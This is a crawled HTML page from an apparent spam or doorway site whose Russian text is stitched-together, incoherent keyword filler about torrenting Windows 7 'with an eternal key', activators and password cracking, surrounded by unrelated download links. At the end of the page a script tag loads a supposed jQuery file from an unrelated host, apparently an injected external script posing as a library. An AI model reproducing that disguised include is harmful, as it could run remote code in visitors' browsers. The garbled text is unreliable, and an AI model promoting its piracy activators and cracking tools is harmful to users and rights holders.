

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-obraz-windows-7-c-klyuchom-torrent.html
body_size: 3516
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать образ windows 7 c ключом торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать образ windows 7 c ключом торрент</h2>
                            </header>
                            <p>С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать. Windows 7 pro 64 bit на русском скачать торрент с вечным ключом активации. У нас можно бесплатно и на высокой скорости скачать последнюю версию Acronis Disk Director 12. Также. Пора переходить на Windows 10. У нас вы сможете сделать это бесплатно. Просто ставьте систему. 100% рабочий активатор Windows 7 сборки 7106 максимальная. Работает на всех оригинальных образах. Сборка с оригинального образа установочного дистрибутива Windows 7 x64 ultimate SP1 скачать. Когда образ с Windows 7 и флешка есть, важную информацию с последней копируем 
2 способа скачать Windows 10 x64 и x86 ISO профессиональная или домашняя с сайта Microsoft напрямую Ещё один способ скачать лицензионный дистрибутив Windows 7, 8.1, 10 на официальном сайте Майкрософт. В данной статье, посвященной Windows 7, вы найдете полное руководство по установке Windows. Скажите пожалуйста, как скачать образ ISO Windows 8.1 Профессиональная, а также Windows 8 для одного. Установить Windows 7 с флешки или карты памяти вопрос особенно актуальный для мобильных. Установка Windows 7 не сильно отличается от установки Windows XP. Она даже намного проще, и если. 6 способов сделать загрузочную флешку Windows 10, включая официальный. Создание загрузочного. 
Установка и настройка операционной системы Windows 7. О драйверах и другие полезные советы. Системные требования: • Windows 7 SP1 (x86 / x64) • Server 2008 R2 SP1 Скачать Набор обновлений UpdatePack7R2 19.3.15. В Microsoft решили запретить пользователям Windows 8 менять звуки входа в систему, выхода. Читатель Федор попытался восстановить Windows из резервной копии, но получил сообщение, что. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Windows, Mac OS X, iOS 2 июня 2009 4 июня 2009 4 июня 2009 5 июня 2009 5 июня 2009 6 июня 2009 Xbox 360 26 октября 
Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Hyper-V Server 2012 R2 и 2016 настройка и управление - мой опыт по созданию серверов виртуализации. Мы — группа энтузиастов, одержимых идеей помогать Вам в ежедневном контакте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-muzyku-na-zaycev-net-novinki-2015.html">Скачать музыку на зайцев нет новинки 2015</a></li>
                                <li><a href="rsulg-raspisanie-poezdov-st-volgograd-1.html">Расписание поездов ст волгоград 1</a></li>
                                <li><a href="rsulg-asfaltobeton-krupnozernistyy-plotnyy-gost.html">Асфальтобетон крупнозернистый плотный гост</a></li>
                                <li><a href="rsulg-skachat-mod-mashinu-vremeni-dlya-gta-4.html">Скачать мод машину времени для гта 4</a></li>
                                <li><a href="rsulg-knigi-o-zhizni-posle-zhizni.html">Книги о жизни после жизни</a></li>
                                <li><a href="rsulg-pesni-iz-filma-voyna-skachat-besplatno.html">Песни из фильма война скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как бесплатно и легально скачать установочный диск Windows.</li>
<li>Windows 7 pro 64 bit на русском скачать торрент с вечным.</li>
<li>Acronis Disk Director 12 скачать бесплатно c ключом.</li>
<li>Windows 10 64 Bit 2018 Rus активированнаяч скачать.</li>
<li>Активатор Windows 7 x64 максимальная loader (100% Рабочий.</li>
<li>Windows 7 x64 ultimate SP1 скачать с драйверами на сеть.</li>
<li>UltraISO скачать бесплатно русскую версию.</li>
<li>Как скачать Windows 10 ISO с сайта Microsoft.</li>
<li>Ещё один способ скачать лицензионный дистрибутив Windows</li>
<li>Установка Windows 7 - как установить с флешки или диска.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-komiks-propovednik.html">Скачать комикс проповедник</a></li>
                                            <li><a href="rsulg-skachat-filmy-komedii-torrent-2015.html">Скачать фильмы комедии торрент 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigu-safarli-v-pdf.html">Скачать книгу сафарли в pdf</a></li>
                                            <li><a href="rsulg-na-ulice-mira-pesnya-skachat-besplatno.html">На улице мира песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-pesnya-zhivite-skazochno-lyubite-predanno-skachat-besplatno.html">Песня живите сказочно любите преданно скачать бесплатно</a></li>
                                            <li><a href="rsulg-prestashop-izmenit-shablon.html">Prestashop изменить шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shema-naraschivaniya-resnic-2d.html">Схема наращивания ресниц 2д</a></li>
                                            <li><a href="rsulg-skachat-simulyator-bomzha-na-android-besplatno.html">Скачать симулятор бомжа на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
